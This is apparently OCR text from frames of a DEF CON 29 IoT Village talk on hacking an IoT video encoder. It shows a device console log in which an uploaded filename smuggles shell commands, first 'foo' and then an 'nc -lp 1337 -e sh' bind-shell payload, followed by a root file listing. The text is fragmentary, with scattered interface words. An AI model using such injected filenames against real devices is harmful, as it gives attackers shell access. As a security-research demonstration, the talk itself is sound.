 File Edit View Bookmarks Settings Help
open /dev/hi_rtc failed
ifconfig eth0 192.168.1.168 netmask 255.255.255.0
route del default gw 0.0.0.0 dev eth0
route: SIOCDELRT: No such process
route add default gw 192.168.1.1 dev eth0
nameserver 8.8.8.8
nameserver 8.8.4.4
http:80
rtsp_udp_bind_port:20080
http:554
on_tcp_accept 100, port:80
session id:202107171206032619
filename:logo; foo; .png
Usage: program_name <file_in> <file_out>
Aborted
sh: foo: not found
sh: .png: not found
sh: foo: not found
sh: .bmp: not found
on_tcp_close 100
on_tcp_accept 102, port:80
session id:202107171206032619
filename:logo; nc -lp 1337 -e sh; .png
Usage: program_name <file_in> <file_out>
Aborted
on_tcp_close 102
drwxr-xr-x 6 root root 0 Mar 6 2020 nginx
-rw-r--r-- 1 root root 1382400 Jun 7 2016 nosig.yuv
-rw-r--r-- 1 root root 38 Mar 6 2020 passwd
-rwxr-xr-x 1 root root 211248 Dec 25 2018 png2bmp
-rw-r--r-- 1 root root 19213 Mar 24 2016 remserial
-rw-r--r-- 1 root root 6624 Oct 23 2018 reset
-rwxrwxrwx 1 root root 968 Mar 6 2020 run
-rw-r--r-- 1 root root 878 Dec 23 2019 udhcpc.script
-rw-r--r-- 1 root root 191 Dec 5 2016 udhcpd.conf
drwxr-xr-x 6 root root 0 Jan 1 1970 web
-rw-r--r-- 1 root root 39166 Feb 2 2015 wpa_cli
-rw-r--r-- 1 root root 264069 Feb 2 2015 wpa_supplicant
mp # exit
Extender Project options User options Learn
Target: http://encoder
\n
INSPECTOR
0240
:/html
low-Origin: *
0 match
bytes
IoT
VILLAGE
DEFCON 29
Alexi Kojenov - I used AppSec Skills to Hack IoT, and So Can You